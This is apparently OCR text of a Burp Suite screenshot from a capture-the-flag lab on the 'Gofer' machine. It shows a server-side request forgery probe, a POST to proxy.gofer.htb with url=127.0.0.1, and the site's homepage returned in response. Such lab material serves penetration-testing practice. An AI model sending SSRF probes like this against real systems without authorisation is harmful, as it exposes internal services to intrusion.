 SSRF × 2 × +
Send Cancel < ▾ > ▾ Target: http://proxy.gofer.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?url=127.0.0.1 HTTP/1.0
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
Gofer
• Home
• About
• Services
• Portfolio
• Team
• Contact
Welcome to Gofer
We are team of talented designers
making websites with Bootstrap
Get Started